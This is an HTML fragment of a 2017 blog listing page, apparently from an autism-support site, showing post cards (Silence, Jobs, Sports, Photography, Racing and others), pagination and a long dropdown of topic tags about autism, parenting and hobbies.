        <img loading="auto" alt="Silence – Peace, Reflection &amp; Emotional Balance" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/Adntq5CBTdGFDWwxF0tV_Silence_logo_2.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/Silence">Silence</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Sep 19, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/jobs">
        <img loading="auto" alt="Jobs – Careers, Independence &amp; Autism Opportunities" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/15hXdHzqQ2KXa4eclqMp_Linkware_LuMaxArt_Image_Jobs_Gear_Runner_Concept.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/jobs">Jobs</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Sep 12, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/sports">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/oLbg7rfQBSc8dirHsQIv_Sports.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/sports">Sports</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Aug 29, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/photography">
        <img loading="auto" alt="Photography – Creativity, Vision &amp; Self-Expression" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/9Bueyx46SFKTivzz3xJ3_tumblr_ot4bg2SYUC1smj30mo1_540.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/photography">Photography</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Aug 21, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/racing">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/iP9pwLo8TF2auX1phSdX_4747957612_35667bba23.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/racing">Racing</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Jul 03, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/names">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/vBbK61KRZ6dIfPAvcLTl_6517132943_56ed553839_z.jpg" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/names">Names</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Jun 29, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-3 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/kopachuck">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/4236/images/wqUohLcgRwCvTUTiwCus_untitled14.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/kopachuck">Kopachuck</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">May 29, 2017</span>
      
      
      
    </div>
  
    </div>
  
</div>
              
              
                <div class="pag">
  
    <a class="pag__link pag__link--prev" href="?page=11">
      <i class="fa fa-arrow-left"></i>
    </a>
  
  
    
      
        <a class="pag__link" href="?page=1">1</a>
      
    
      
        <a class="pag__link" href="?page=2">2</a>
      
    
      
        <a class="pag__link" href="?page=3">3</a>
      
    
      
        <a class="pag__link" href="?page=4">4</a>
      
    
      
        <a class="pag__link" href="?page=5">5</a>
      
    
      
        <a class="pag__link" href="?page=6">6</a>
      
    
      
        <a class="pag__link" href="?page=7">7</a>
      
    
      
        <a class="pag__link" href="?page=8">8</a>
      
    
      
        <a class="pag__link" href="?page=9">9</a>
      
    
      
        <a class="pag__link" href="?page=10">10</a>
      
    
      
        <a class="pag__link" href="?page=11">11</a>
      
    
      
        <a class="pag__link pag__link--current" href="?page=12">12</a>
      
    
      
        <a class="pag__link" href="?page=13">13</a>
      
    
      
        <a class="pag__link" href="?page=14">14</a>
      
    
      
        <a class="pag__link" href="?page=15">15</a>
      
    
  
  
    <a class="pag__link pag__link--next" href="/blog?page=13">
      <i class="fa fa-arrow-right"></i>
    </a>
  
</div>
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ecf0f1;
     border-color: ;
     border-radius: 15px;
     border-style: ;
     border-width: px ;
   }
</style>

<div class="col-lg-3 sidebar__container--left sidebar__container--top sidebar__container--hidden-desktop sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600115507943 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600115507943" kjb-settings-id="sections_1599589855686_blocks_1600115507943_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600115512118 {
    text-align: left;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__title {
    color: #000000;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__select {
    color: #000000 !important;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__link {
    color: #000000;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__tag {
    color: #000000;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600115512118">
  <p
    class="h5 sidebar-categories__title"
    kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_heading"
    
  >
    Categories
  </p>
  
    <div class="select-box-field form-group">
      <select id="category-select" class="form-control sidebar-categories__select">
        <option value="https://www.autismworks.com/blog">All Categories</option>
        
          
            <option value="https://www.autismworks.com/blog?tag=%23autismcommunity">#autismcommunity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23autismfriendly">#autismfriendly</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23autismsupport">#autismsupport</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23confidencebuilding">#confidencebuilding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23growthmindset">#growthmindset</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23inclusiveactivities">#inclusiveactivities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23newexperiences">#newexperiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23parentingtips">#parentingtips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23personalgrowth">#personalgrowth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=%23resilience">#resilience</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=accept">accept</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=activities">activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adaptive+clothing">adaptive clothing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adaptive+learning">adaptive learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adaptive+techniques">adaptive techniques</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adolescence">adolescence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adult">adult</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adulting+with+autism">adulting with autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adventure">adventure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=affection">affection</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=alp">alp</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=animal">animal</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=animals">animals</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=animation">animation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=appearance">appearance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=arizona">arizona</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=art">art</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=art+therapy">art therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=artistic+engagement">artistic engagement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=asd">asd</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=attitude">attitude</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=audience">audience</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=audio">audio</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=author">author</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism">autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+acceptance">autism acceptance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+accommodations">autism accommodations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+action">autism action</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+adventure">autism adventure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+adventures">autism adventures</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+advocacy">autism advocacy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+advocate+%26+parent+education+specialist">autism advocate & parent education specialist</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+airports">autism and airports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+flexibility">autism and flexibility</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+hobbies">autism and hobbies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+nature">autism and nature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+nutrition">autism and nutrition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+peers">autism and peers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+school">autism and school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+sports">autism and sports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+awareness">autism awareness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+care">autism care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+communication">autism communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+community">autism community</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+development">autism development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+diagnosis">autism diagnosis</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+education">autism education</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+employment">autism employment</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+interests">autism interests</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+meltdowns">autism meltdowns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+parenting">autism parenting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+parenting+tips">autism parenting tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+sensitivity">autism sensitivity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+spectrum">autism spectrum</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+strategies">autism strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+strengths">autism strengths</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+support">autism support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+support+networks">autism support networks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+therapies">autism therapies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+tools">autism tools</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+transition">autism transition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+travel+tips">autism travel tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism-friendly+destinations">autism-friendly destinations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism-friendly+platforms">autism-friendly platforms</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autismworks">autismworks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=avoid">avoid</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=awareness">awareness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bad+habit">bad habit</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=baking">baking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=balance+in+life">balance in life</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ball">ball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=baseball">baseball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=becoming+one">becoming one</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=behavior">behavior</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=behavior+management">behavior management</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=behaviors">behaviors</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=better">better</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bicycle">bicycle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=blog">blog</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=boat">boat</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=book">book</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=books">books</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=boredom">boredom</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=boring">boring</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=breaking+routines">breaking routines</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=breakthrough">breakthrough</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bridge">bridge</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bullies">bullies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bully">bully</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bullying">bullying</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bus">bus</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bus+ride">bus ride</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=camera">camera</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=care">care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=career+development">career development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cars">cars</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cartoon">cartoon</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cartoons">cartoons</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=casual">casual</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cdd">cdd</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=celebrating+fixations">celebrating fixations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=celebration">celebration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=challenge">challenge</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=challenges">challenges</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=change">change</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=chaos">chaos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=chaotic">chaotic</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child">child</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child+behavior">child behavior</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child+development">child development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child+well-being">child well-being</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=children">children</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=choir">choir</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=chorus">chorus</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=city">city</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=city+lights">city lights</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=classical">classical</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=clothing">clothing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=clothing+tips">clothing tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=co-regulation">co-regulation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=coffee">coffee</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cold">cold</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=colors">colors</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=comedy">comedy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=comfotable+clothing">comfotable clothing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=communication">communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=communication+aids">communication aids</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community">community</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+building">community building</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+inclusion">community inclusion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+involvement">community involvement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+stoies">community stoies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+support">community support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=companionship">companionship</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=competing">competing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=computer">computer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=computer+games">computer games</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=computers">computers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=confetti">confetti</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=confidence">confidence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=confidence+building">confidence building</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=contact">contact</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=conversation">conversation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cooking">cooking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=coping+mechanisms">coping mechanisms</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=coping+strategies">coping strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=courage">courage</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cover">cover</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crashing+waves">crashing waves</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=creative+expression">creative expression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=creative+learning">creative learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=creativity">creativity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crickets">crickets</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crow">crow</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crows">crows</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cushion">cushion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=customizable+learning+environments">customizable learning environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cycle">cycle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=daily+life+with+autism">daily life with autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=daily+routines+autism">daily routines autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dance">dance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dancing">dancing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dark">dark</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=de-escalation">de-escalation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=definition">definition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=depression">depression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=development">development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=developmental+disorders">developmental disorders</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diagnosis">diagnosis</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diagnosis+guidance">diagnosis guidance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diet">diet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dietary+diversity">dietary diversity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dietary+management+travel">dietary management travel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=difference">difference</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=different">different</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=digital+tools+for+autism">digital tools for autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diversified+interests">diversified interests</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diversity">diversity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=doodle">doodle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=drag">drag</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=drag+racing">drag racing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=drawing">drawing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=driving">driving</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eating">eating</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eccentric">eccentric</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=edit">edit</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=editing">editing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=education">education</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=education+and+autism">education and autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educational+planning">educational planning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educational+strategies">educational strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educational+technology">educational technology</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educator">educator</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educator+training+autism">educator training autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=elementary+school">elementary school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=embracing+change">embracing change</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotion">emotion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotional+growth">emotional growth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotional+regulation">emotional regulation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotional+support">emotional support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotions">emotions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=employment+and+autism">employment and autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=encouragement">encouragement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=end">end</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=engaging+online+students">engaging online students</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=enjoy">enjoy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=entertainment">entertainment</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=essay">essay</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=essential">essential</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=event">event</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=events">events</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=example">example</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=excitement">excitement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exciting">exciting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exercise">exercise</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=expected">expected</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=experiences">experiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=explore">explore</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exploring+new+things">exploring new things</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exposure">exposure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=expressive+arts">expressive arts</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eye+contact">eye contact</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eyes">eyes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fail">fail</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fail+forward">fail forward</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=failure">failure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family">family</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+bonding">family bonding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+care">family care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+first">family first</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+travel">family travel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fascination">fascination</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fashion">fashion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fast">fast</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=father">father</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fear">fear</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fidget">fidget</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fidgets">fidgets</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=flight">flight</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=flipper">flipper</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=flowers">flowers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=food">food</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=footage">footage</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=forgive">forgive</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=forgiving">forgiving</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=formation">formation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=found">found</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=freedom">freedom</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fresh">fresh</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=friend">friend</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=friendly">friendly</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=friendship">friendship</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=frogs">frogs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=frustration">frustration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fun">fun</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fun+experiences">fun experiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=future+preparedness">future preparedness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=game">game</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=games">games</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gateway+academy">gateway academy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gestures">gestures</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gift">gift</option>
          
        
          
